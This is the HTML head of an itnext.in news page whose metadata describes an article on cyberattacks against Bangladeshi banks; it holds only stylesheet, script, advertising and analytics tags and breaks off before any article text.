

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/comment/8753
body_size: 21157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2019/07/02/learning-lessons-cyber-security-incidents?amp" />
<meta name="description" content="Recently three local private banks suffered major cyberattacks last month in Bangladesh. Of the three, Dutch Bangla Bank Limited (DBBL) is the biggest victim, losing approx. USD 3 million (around Tk 25 crore) to global cybercriminals, according to “The Daily Star” newspaper. Two other banks -- NCC Bank and Prime Bank -- also faced cyberattacks, but they have claimed that they were able to avert financial losses." />
<meta name="keywords" content="Cyber security, Cyber attack, Bangladesh Banks, Prakash Kumar Ranjan, CNH Industrial" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Cyber%20attack.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2019/07/02/learning-lessons-cyber-security-incidents" />
<link rel="shortlink" href="https://www.itnext.in/node/96321" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2019/07/02/learning-lessons-cyber-security-incidents" />
<meta property="og:title" content="Learning lessons from cyber security incidents" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Cyber%20attack.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Cyber%20attack.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2019/07/02/learning-lessons-cyber-security-incidents" />
<meta name="twitter:title" content="Learning lessons from cyber security incidents" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Cyber%20attack.jpg" />
  <title>Learning lessons from cyber security incidents | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"3r2lL_NMmhaVBJs6SQKBK6XndJsiiFd3UInmzAZd20w","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96321 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
